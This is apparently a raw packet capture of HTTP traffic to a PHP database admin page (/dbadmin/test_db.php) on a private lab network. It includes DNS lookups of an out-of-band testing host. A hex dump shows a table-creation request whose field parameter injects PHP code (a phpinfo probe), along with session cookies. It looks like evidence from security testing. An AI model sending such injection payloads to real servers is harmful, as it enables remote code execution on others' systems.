 56028 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=3786187144 TSecr=269438
POST /dbadmin/test_db.php?action=table_create HTTP/1.1  (application/x-www-form-urlencoded)
80 → 56028 [ACK] Seq=1 Ack=809 Win=16096 Len=0 TSval=269438 TSecr=3786187144
80 → 56028 [ACK] Seq=1 Ack=809 Win=16096 Len=1448 TSval=269441 TSecr=3786187144 [TCP PDU reassembled in 457570]
80 → 56028 [ACK] Seq=1449 Ack=809 Win=16096 Len=1448 TSval=269441 TSecr=3786187144 [TCP PDU reassembled in 457570]
HTTP/1.1 200 OK  (text/html)
80 → 56028 [FIN, ACK] Seq=3889 Ack=809 Win=16096 Len=0 TSval=269441 TSecr=3786187144
56028 → 80 [ACK] Seq=809 Ack=3889 Win=31872 Len=0 TSval=3786187155 TSecr=269441
56028 → 80 [FIN, ACK] Seq=809 Ack=3890 Win=31872 Len=0 TSval=3786187155 TSecr=269441
80 → 56028 [ACK] Seq=3890 Ack=810 Win=16096 Len=0 TSval=269441 TSecr=3786187155
Standard query 0x38cd A polling.oastify.com
Standard query 0x8cb0 AAAA polling.oastify.com
Who has 192.168.75.132? Tell 192.168.75.1
Standard query response 0x8cb0 AAAA polling.oastify.com
Who has 192.168.75.132? Tell 192.168.75.1
Standard query response 0x38cd A polling.oastify.com A 198.18.0.5
192.168.75.132 is at 00:0c:29:40:96:50
192.168.75.132 is at 00:0c:29:40:96:50
Who has 192.168.75.132? Tell 192.168.75.131
192.168.75.132 is at 00:0c:29:40:96:50
Who has 192.168.75.1? Tell 192.168.75.132
192.168.75.1 is at f2:18:98:a9:1a:64
56032 → 80 [SYN] Seq=0 Win=32120 Len=0 MSS=1460 SACK_PERM TSval=3786193174 TSecr=0 WS=128
80 → 56032 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 MSS=1460 SACK_PERM TSval=270946 TSecr=3786193174 WS=32
56032 → 80 [ACK] Seq=1 Ack=1 Win=32128 Len=0 TSval=3786193174 TSecr=270946
GET /dbadmin/test_db.php HTTP/1.1
80 → 56032 [ACK] Seq=1 Ack=611 Win=15712 Len=0 TSval=270946 TSecr=3786193174
80 → 56032 [ACK] Seq=1 Ack=611 Win=15712 Len=1448 TSval=270948 TSecr=3786193174 [TCP PDU reassembled in 457595]
80 → 56032 [ACK] Seq=1449 Ack=611 Win=15712 Len=1448 TSval=270948 TSecr=3786193174 [TCP PDU reassembled in 457595]
80 → 56032 [ACK] Seq=2897 Ack=611 Win=15712 Len=1448 TSval=270948 TSecr=3786193174 [TCP PDU reassembled in 457595]
HTTP/1.1 200 OK  (text/html)
80 → 56032 [FIN, ACK] Seq=4629 Ack=611 Win=15712 Len=0 TSval=270948 TSecr=3786193174
56032 → 80 [ACK] Seq=611 Ack=4629 Win=31872 Len=0 TSval=3786193185 TSecr=270948
65\r\n
0290 2c 20 62 72 0d 0a 41 63  63 65 70 74 2d 4c 61 6e   , br··Ac cept-Lan
02a0 67 75 61 67 65 3a 20 65  6e 2d 55 53 2c 65 6e 3b   guage: e n-US,en;
02b0 71 3d 30 2e 39 0d 0a 43  6f 6f 6b 69 65 3a 20 70   q=0.9··C ookie: p
02c0 6c 61 33 34 31 32 3d 61  64 6d 69 6e 3b 20 70 6c   la3412=a dmin; pl
02d0 61 33 34 31 32 5f 73 61  6c 74 3d 62 76 74 63 6b   a3412_sa lt=bvtck
02e0 6c 6b 6c 33 70 6b 3b 20  50 48 50 53 45 53 53 49   lkl3pk;  PHPSESSI
02f0 44 3d 34 72 30 36 72 39  67 6a 6d 63 75 6a 73 30   D=4r06r9 gjmcujs0
0300 6a 61 39 72 38 62 73 74  38 70 36 35 0d 0a 43 6f   ja9r8bst 8p65··Co
0310 6e 6e 65 63 74 69 6f 6e  3a 20 63 6c 6f 73 65 0d   nnection : close·
0320 0a 0d 0a 74 61 62 6c 65  6e 61 6d 65 3d 74 65 73   ···table name=tes
0330 74 26 74 61 62 6c 65 66  69 65 6c 64 73 3d 25 33   t&tablef ields=%3
0340 43 25 33 46 70 68 70 2b  70 68 70 69 6e 66 6f 25   C%3Fphp+ phpinfo%
0350 32 38 25 32 39 25 33 46  25 33 45 26 63 72 65 61   28%29%3F %3E&crea
0360 74 65 74 61 62 6c 65 3d  47 6f   tetable= Go